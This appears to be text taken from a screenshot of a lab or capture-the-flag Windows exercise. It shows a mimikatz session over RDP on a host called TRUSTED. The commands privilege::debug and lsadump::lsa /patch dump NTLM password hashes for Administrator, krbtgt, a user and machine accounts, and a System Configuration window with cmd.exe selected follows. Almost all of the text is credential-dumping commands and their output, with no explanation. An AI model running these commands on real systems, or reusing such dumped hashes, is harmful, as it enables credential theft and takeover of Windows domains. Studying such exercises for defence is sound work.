 FreeRDP: 10.10.145.101
mimikatz 2.2.0 x64 (oe.eo)
C:\Windows\system32>cd c:\users\death\Desktop
c:\Users\death\Desktop>mimikatz64.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : TRUSTED / S-1-5-21-3576695518-347000760-3731839591
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 15db914be1e6a896e7692f608a9d72ef
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : d9436aebee2db5c6e4166d5e2472fa2d
RID : 00000835 (2101)
User : death
LM :
NTLM : e2aa206299c8f3804aaf415beeafb7b4
RID : 000003e8 (1000)
User : TRUSTEDDC$
LM :
NTLM : a629f87b60a6664e90b3ef4d2308af56
RID : 0000044f (1103)
User : LAB$
LM :
NTLM : 116c5179c853c15c5fca9e9222fa1233
mimikatz #
System Configuration
General Boot Services Startup Tools
Tool Name Description
System Properties View basic information about your computer system settings.
Internet Options View Internet Properties.
Internet Protocol Configurat... View and configure network address settings.
Performance Monitor Monitor the performance of local or remote computers.
Resource Monitor Monitor the performance and resource usage of the local computer.
Task Manager View details about programs and processes running on your computer.
Command Prompt Open a command prompt window.
Registry Editor Make changes to the Windows registry.
Selected command:
C:\Windows\System32\cmd.exe
Launch
OK Cancel Apply Help